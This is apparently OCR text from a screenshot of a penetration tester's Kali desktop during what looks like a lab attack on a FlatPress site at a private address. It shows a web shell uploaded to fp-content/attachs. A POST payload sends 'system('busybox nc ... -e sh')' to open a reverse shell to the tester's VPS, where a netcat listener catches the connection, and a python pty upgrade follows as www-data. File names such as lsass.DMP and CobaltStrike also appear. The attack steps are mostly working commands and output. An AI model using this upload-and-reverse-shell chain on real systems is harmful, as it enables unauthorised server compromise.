 1 2 3 4
18:32
回收站
lsass.DMP
she
文件系统
Meeting_N...
swa
主文件夹
VNC_Install...
lse
swap.txt
CascAudit....
GPT.INI
CobaltStrik...
Registry.pol
linpeas.sh
GptTmpl.inf
jsshell.php
lsass.zip
shell.php
Lugx Gaming - Shop Page
FlatPress « Administratio
192.168.216.29
192.168.216.29:8089/fp-content/attachs/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
GIF89a
192.168.216.29
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.216.29:8089/fp-content/attachs/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
shell=system('busybox nc 192.168.45.184 3000 -e sh');
新加坡VPS
终端 1 终端 2 终端 3
命令管理
历史命令
文件管理
root@iZt4nbifrvtk7cy11744y4Z:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.184 netmask 255.255.255.0 destination 192
inet6 fe80::67bf:efee:ac37:d995 prefixlen 64 scopeid 0x20
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqu
RX packets 621797 bytes 207719500 (207.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 807017 bytes 84612998 (84.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.29 50420
python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-2
www-data@debian:/var/www/flatpress/fp-content/attachs$ whoami
whoami
www-data
www-data@debian:/var/www/flatpress/fp-content/attachs$